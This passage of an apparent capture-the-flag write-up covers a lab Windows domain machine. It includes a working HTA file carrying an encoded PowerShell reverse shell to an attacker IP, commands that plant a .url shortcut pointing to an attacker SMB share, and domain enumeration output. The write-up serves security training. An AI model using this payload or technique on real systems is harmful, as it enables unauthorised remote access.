
Here's an email for the user dallon.matrix, sent from [email protected]. It tells us that we can drop web shortcuts into the C:\inetpub\testing folder and then the user webdevs will run it automatically.
The idea is simple. We are going to serve an SMB server using the impacket tool:
impacket-smbserver -smb2support share .
Then we will try to let the back end user run some commands to send us a reverse shell. There's an HTA file with an .hta extension for Windows machine, which uses HTML and scripting technologies, such as JavaScript or VBScript.
Unlike standard HTML files, HTA files are executed with the same permissions as an executable file by the mshta.exe, allowing them to perform actions typically restricted in a web browser, such as accessing the file system or running executables. And we can use it to create a Windows shell according to Hacktrick using an ActiveX control in Internet Explorer, and embedding our custom Powershell reverse payload as the command:
<html>
<head>
<HTA:APPLICATION ID="axura">
<script language="javascript">
        var c = "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQAiACwANAA0ADQANwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=";
        new ActiveXObject('WScript.Shell').Run(c, 0, true);
</script>
</head>
<body>
<script>self.close();</script>
</body>
</html>- WScript.Shell Object:
new ActiveXObject("WScript.Shell")creates an instance ofWScript.Shell, which allows the script to run shell commands. - Run(c, 0, true): Executes the command and specify that the command window should be hidden (
0) and the script should wait until the command finishes (true).
Save this HTA file as revshell.hta and share it on the SMB server. Then enter powershell and create a shortcut file that points to our malicious HTA:
$url = "file://10.10.16.5/share/revshell.hta"
$shortcutPath = "C:\inetpub\testing\shell.url"
$shortcutContent = "[InternetShortcut]`r`nURL=$url"
Set-Content -Path $shortcutPath -Value $shortcutContent
By entering above commands we will create a shortcut called shell.url inside the target folder:

The 3rd line of command is formatted according to the .url file format. It is a type of Windows shortcut that points to a URL. The backtick characters (`) are used to escape special characters, with r representing a carriage return and n representing a newline. The resulting content looks like this:
[InternetShortcut]
URL=file://10.10.16.5/share/revshell.hta
Then the user dallon.matrix will authenticate and visit our SMB server to access the malicious revshell.hta we created, and execute the powershell reverse shell command inside:

Set up the listener in advance, we will have a shell as user dallon.matrix and take the user flag:

ForceChangePassword | Jacob.greeny
As usual I switched to the MSF shell:

There is an usual direcory App Development under the C:\ path except the shared folder inetpub. But we don't have access to it as user dallon.matrix:

So we may need to lateral to other accounts with higher privileges. Since we are in an Active Directory, we can run adPEAS and I grab some domain information below:
Domain Name:                            axlle.htb
Domain SID:                             S-1-5-21-1005535646-190407494-3473065389
Domain Functional Level:                Windows 2016
Forest Name:                            axlle.htb
Forest Children:                        No Subdomain[s] available
Domain Controller:                      MAINFRAME.axlle.htb

[+] Found members in group 'BUILTIN\Access Control Assistance Operators':
sAMAccountName:                         jacob.greeny
userPrincipalName:                      [email protected]
distinguishedName:                      CN=Jacob Greeny,DC=axlle,DC=htb
